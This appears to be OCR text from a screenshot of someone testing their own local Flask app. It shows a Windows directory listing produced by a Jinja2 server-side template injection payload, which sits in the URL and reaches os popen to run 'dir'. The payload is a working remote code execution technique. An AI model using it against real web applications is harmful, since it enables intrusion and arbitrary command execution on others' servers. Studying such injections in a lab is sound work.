 Hello, 驱动器 D 中的卷是 Data 卷的序列号是 E494-10D6 D:\pycharm\flaskProject 的目录 2022/08/07 00:07 <DIR> .
2022/08/06 23:49 <DIR> .. 2022/08/08 18:58 <DIR> .idea 2022/08/07 00:07 460 app.py 2022/08/06 22:30 <DIR> static
2022/08/06 23:49 <DIR> templates 2022/08/06 22:29 <DIR> venv 2022/08/07 00:07 <DIR> __pycache__ 1 个文件 460 字
节 7 个目录 84,255,490,048 可用字节 !
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1:5000/?name={%print("".__class__.__bases__[0]. __subclasses__()[138].__init__.__globals__['popen']('dir').read())%}